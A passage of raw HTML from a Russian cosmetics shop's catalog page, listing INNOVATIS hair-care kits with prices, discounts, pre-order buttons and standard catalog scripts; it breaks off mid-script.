          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/8e8/230_220_1/Nabor-s-maskoy-glubokogo-deystviya-Kit-Luxury-Anti_age-Mask.png"
                   itemprop="image"
                   title="INNOVATIS Kit Luxury Anti-age Mask 250/200ml - фото 39664"
                   alt="INNOVATIS Kit Luxury Anti-age Mask 250/200ml - интернет-магазин профессиональной косметики Spadream, изображение 39664"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-kit-luxury-anti-age-mask-250-200ml/"
               class="product-card__name"
               title="INNOVATIS Kit Luxury Anti-age Mask 250/200ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Kit Luxury Anti-age Mask 250/200ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Набор с маской глубокого действия</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                6 120            </span>
            <span
                    id="bx_3966226736_32011_price"
                    itemprop="price"
                    content="4284">
                4 284            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="32011"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_32011"
       style="display:none"
  >
    <div id="bx_3966226736_32011_basket_actions"></div>

              <a id="bx_3966226736_32011_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/2f1/Nabor-s-maskoy-glubokogo-deystviya-Kit-Luxury-Anti_age-Mask_1.png');"
           title="INNOVATIS Kit Luxury Anti-age Mask 250/200ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_32011 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'32011','NAME':'INNOVATIS Kit Luxury Anti-age Mask 250/200ml','PICT':{'ID':'39665','SRC':'/upload/iblock/2f1/Nabor-s-maskoy-glubokogo-deystviya-Kit-Luxury-Anti_age-Mask_1.png','WIDTH':'3431','HEIGHT':'3431'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=32011','BASIS_PRICE':{'PRICE_ID':'1','ID':'42644','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'6120','VALUE_NOVAT':'6120','DISCOUNT_VALUE_VAT':'4284','DISCOUNT_VALUE_NOVAT':'4284','ROUND_VALUE_VAT':'4284','ROUND_VALUE_NOVAT':'4284','VALUE':'6120','UNROUND_DISCOUNT_VALUE':'4284','DISCOUNT_VALUE':'4284','DISCOUNT_DIFF':'1836','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'6 120 ','PRINT_VALUE_VAT':'6 120 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'4 284 ','PRINT_DISCOUNT_VALUE_VAT':'4 284 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'6 120 ','PRINT_DISCOUNT_VALUE':'4 284 ','PRINT_DISCOUNT_DIFF':'1 836 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_32011','PICT_ID':'bx_3966226736_32011_secondpict','QUANTITY_ID':'bx_3966226736_32011_quantity','QUANTITY_UP_ID':'bx_3966226736_32011_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_32011_quant_down','PRICE_ID':'bx_3966226736_32011_price','BUY_ID':'bx_3966226736_32011_buy_link','BASKET_PROP_DIV':'bx_3966226736_32011_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_32011_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_32011_not_avail','COMPARE_LINK_ID':'bx_3966226736_32011_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-kit-luxury-anti-age-cream-250-200ml/"
         class="product-card__link gmt-product-click"
         data-product-id="32010"
      >
        <span class="hide"
              itemprop="name"
        >
            INNOVATIS Kit Luxury Anti-age Cream 250/200ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Набор с крем-кондиционером         </span>
        <span class="hide"
              itemprop="sku"
        >
            INN1304BTXKIT        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">30%</span>
						</div>
              
                      

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/a40/230_220_1/Nabor-s-krem_konditsionerom-Kit-Luxury-Anti_age-Cream.png"
                   itemprop="image"
                   title="INNOVATIS Kit Luxury Anti-age Cream 250/200ml - фото 39662"
                   alt="INNOVATIS Kit Luxury Anti-age Cream 250/200ml - интернет-магазин профессиональной косметики Spadream, изображение 39662"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-kit-luxury-anti-age-cream-250-200ml/"
               class="product-card__name"
               title="INNOVATIS Kit Luxury Anti-age Cream 250/200ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Kit Luxury Anti-age Cream 250/200ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Набор с крем-кондиционером </div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                5 840            </span>
            <span
                    id="bx_3966226736_32010_price"
                    itemprop="price"
                    content="4088">
                4 088            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="32010"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_32010"
       style="display:none"
  >
    <div id="bx_3966226736_32010_basket_actions"></div>

              <a id="bx_3966226736_32010_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/990/Nabor-s-krem_konditsionerom-Kit-Luxury-Anti_age-Cream_1.png');"
           title="INNOVATIS Kit Luxury Anti-age Cream 250/200ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_32010 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'32010','NAME':'INNOVATIS Kit Luxury Anti-age Cream 250/200ml','PICT':{'ID':'39663','SRC':'/upload/iblock/990/Nabor-s-krem_konditsionerom-Kit-Luxury-Anti_age-Cream_1.png','WIDTH':'3431','HEIGHT':'3431'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=32010','BASIS_PRICE':{'PRICE_ID':'1','ID':'42642','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'5840','VALUE_NOVAT':'5840','DISCOUNT_VALUE_VAT':'4088','DISCOUNT_VALUE_NOVAT':'4088','ROUND_VALUE_VAT':'4088','ROUND_VALUE_NOVAT':'4088','VALUE':'5840','UNROUND_DISCOUNT_VALUE':'4088','DISCOUNT_VALUE':'4088','DISCOUNT_DIFF':'1752','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'5 840 ','PRINT_VALUE_VAT':'5 840 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'4 088 ','PRINT_DISCOUNT_VALUE_VAT':'4 088 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'5 840 ','PRINT_DISCOUNT_VALUE':'4 088 ','PRINT_DISCOUNT_DIFF':'1 752 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_32010','PICT_ID':'bx_3966226736_32010_secondpict','QUANTITY_ID':'bx_3966226736_32010_quantity','QUANTITY_UP_ID':'bx_3966226736_32010_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_32010_quant_down','PRICE_ID':'bx_3966226736_32010_price','BUY_ID':'bx_3966226736_32010_buy_link','BASKET_PROP_DIV':'bx_3966226736_32010_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_32010_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_32010_not_avail','COMPARE_LINK_ID':'bx_3966226736_32010_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-kit-luxury-ice-shine-250-200ml/"
         class="product-card__link gmt-product-click"
         data-product-id="32009"
      >
        <span class="hide"
              itemprop="name"
        >
            INNOVATIS Luxury Ice Shine Kit 250/200ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Оттеночный набор для светлых волос        </span>
        <span class="hide"
              itemprop="sku"
        >
            INN1923LIS        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">30%</span>
						</div>
              
                      

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/0d4/bl48rf5zbxsiwe1aceuz8i1iyq7uq96k/230_220_1/zagruzka-_1_-_1_.png"
                   itemprop="image"
                   title="INNOVATIS Luxury Ice Shine Kit 250/200ml - фото 55684"
                   alt="INNOVATIS Luxury Ice Shine Kit 250/200ml - интернет-магазин профессиональной косметики Spadream, изображение 55684"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-kit-luxury-ice-shine-250-200ml/"
               class="product-card__name"
               title="INNOVATIS Luxury Ice Shine Kit 250/200ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Luxury Ice Shine Kit 250/200ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Оттеночный набор для светлых волос</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                6 100            </span>
            <span
                    id="bx_3966226736_32009_price"
                    itemprop="price"
                    content="4270">
                4 270            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="32009"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_32009"
       style="display:none"
  >
    <div id="bx_3966226736_32009_basket_actions"></div>

              <a id="bx_3966226736_32009_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/d8a/cell6vs6vrcdtnrl8hdvbheu1r5nyfdb/zagruzka-_2_-_1_.png');"
           title="INNOVATIS Luxury Ice Shine Kit 250/200ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_32009 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'32009','NAME':'INNOVATIS Luxury Ice Shine Kit 250/200ml','PICT':{'ID':'55685','SRC':'/upload/iblock/d8a/cell6vs6vrcdtnrl8hdvbheu1r5nyfdb/zagruzka-_2_-_1_.png','WIDTH':'1189','HEIGHT':'1163'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=32009','BASIS_PRICE':{'PRICE_ID':'1','ID':'42640','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'6100','VALUE_NOVAT':'6100','DISCOUNT_VALUE_VAT':'4270','DISCOUNT_VALUE_NOVAT':'4270','ROUND_VALUE_VAT':'4270','ROUND_VALUE_NOVAT':'4270','VALUE':'6100','UNROUND_DISCOUNT_VALUE':'4270','DISCOUNT_VALUE':'4270','DISCOUNT_DIFF':'1830','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'6 100 ','PRINT_VALUE_VAT':'6 100 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'4 270 ','PRINT_DISCOUNT_VALUE_VAT':'4 270 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'6 100 ','PRINT_DISCOUNT_VALUE':'4 270 ','PRINT_DISCOUNT_DIFF':'1 830 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_32009','PICT_ID':'bx_3966226736_32009_secondpict','QUANTITY_ID':'bx_3966226736_32009_quantity','QUANTITY_UP_ID':'bx_3966226736_32009_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_32009_quant_down','PRICE_ID':'bx_3966226736_32009_price','BUY_ID':'bx_3966226736_32009_buy_link','BASKET_PROP_DIV':'bx_3966226736_32009_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_32009_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_32009_not_avail','COMPARE_LINK_ID':'bx_3966226736_32009_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-kit-luxury-smoother-spa-250-250ml/"
         class="product-card__link gmt-product-click"
         data-product-id="32008"
      >
        <span class="hide"
              itemprop="name"
        >
            INNOVATIS Kit Luxury Smoother Spa 2x250ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Набор для разглаживания волос        </span>
        <span class="hide"
              itemprop="sku"
        >
            INN1924LSS        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">20%</span>
						</div>
              
                      

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/569/4zwvfhrnvx7udnsxxr8aoi4q3uz8hqqu/230_220_1/528f4ea2_6a76_35e2_b3a2_833588faf524-_1_.jpg"
                   itemprop="image"
                   title="INNOVATIS Kit Luxury Smoother Spa 2x250ml - фото 55724"
                   alt="INNOVATIS Kit Luxury Smoother Spa 2x250ml - интернет-магазин профессиональной косметики Spadream, изображение 55724"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-kit-luxury-smoother-spa-250-250ml/"
               class="product-card__name"
               title="INNOVATIS Kit Luxury Smoother Spa 2x250ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Kit Luxury Smoother Spa 2x250ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Набор для разглаживания волос</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                6 100            </span>
            <span
                    id="bx_3966226736_32008_price"
                    itemprop="price"
                    content="4880">
                4 880            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="32008"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_32008"
       style="display:none"
  >
    <div id="bx_3966226736_32008_basket_actions"></div>

              <a id="bx_3966226736_32008_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/b01/6jqgl9lu9cms1q90s9cqv9qt5ikvhwec/7pzmt3mqvdpgwt05n7lzsj803eczeew8.jpg');"
           title="INNOVATIS Kit Luxury Smoother Spa 2x250ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_32008 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'32008','NAME':'INNOVATIS Kit Luxury Smoother Spa 2x250ml','PICT':{'ID':'55726','SRC':'/upload/iblock/b01/6jqgl9lu9cms1q90s9cqv9qt5ikvhwec/7pzmt3mqvdpgwt05n7lzsj803eczeew8.jpg','WIDTH':'734','HEIGHT':'734'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=32008','BASIS_PRICE':{'PRICE_ID':'1','ID':'42638','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'6100','VALUE_NOVAT':'6100','DISCOUNT_VALUE_VAT':'4880','DISCOUNT_VALUE_NOVAT':'4880','ROUND_VALUE_VAT':'4880','ROUND_VALUE_NOVAT':'4880','VALUE':'6100','UNROUND_DISCOUNT_VALUE':'4880','DISCOUNT_VALUE':'4880','DISCOUNT_DIFF':'1220','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'6 100 ','PRINT_VALUE_VAT':'6 100 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'4 880 ','PRINT_DISCOUNT_VALUE_VAT':'4 880 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'6 100 ','PRINT_DISCOUNT_VALUE':'4 880 ','PRINT_DISCOUNT_DIFF':'1 220 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_32008','PICT_ID':'bx_3966226736_32008_secondpict','QUANTITY_ID':'bx_3966226736_32008_quantity','QUANTITY_UP_ID':'bx_3966226736_32008_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_32008_quant_down','PRICE_ID':'bx_3966226736_32008_price','BUY_ID':'bx_3966226736_32008_buy_link','BASKET_PROP_DIV':'bx_3966226736_32008_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_32008_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_32008_not_avail','COMPARE_LINK_ID':'bx_3966226736_32008_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-kit-luxury-vol-up-250-200ml/"
         class="product-card__link gmt-product-click"
         data-product-id="32007"
      >
        <span class="hide"
              itemprop="name"
        >
            INNOVATIS Kit Luxury Vol-Up 250/200ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Набор для объема        </span>
        <span class="hide"
              itemprop="sku"
        >
            INN1307VOL        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">30%</span>
						</div>
              
                      

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/7cc/230_220_1/Nabor-dlya-obema-Kit-Luxury-Vol_Up.jpg"
                   itemprop="image"
                   title="INNOVATIS Kit Luxury Vol-Up 250/200ml - фото 39657"
                   alt="INNOVATIS Kit Luxury Vol-Up 250/200ml - интернет-магазин профессиональной косметики Spadream, изображение 39657"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-kit-luxury-vol-up-250-200ml/"
               class="product-card__name"
               title="INNOVATIS Kit Luxury Vol-Up 250/200ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Kit Luxury Vol-Up 250/200ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Набор для объема</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                6 280            </span>
            <span
                    id="bx_3966226736_32007_price"
                    itemprop="price"
                    content="4396">
                4 396            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="32007"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_32007"
       style="display:none"
  >
    <div id="bx_3966226736_32007_basket_actions"></div>

              <a id="bx_3966226736_32007_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/eb3/Nabor-dlya-obema-Kit-Luxury-Vol_Up_1.jpg');"
           title="INNOVATIS Kit Luxury Vol-Up 250/200ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
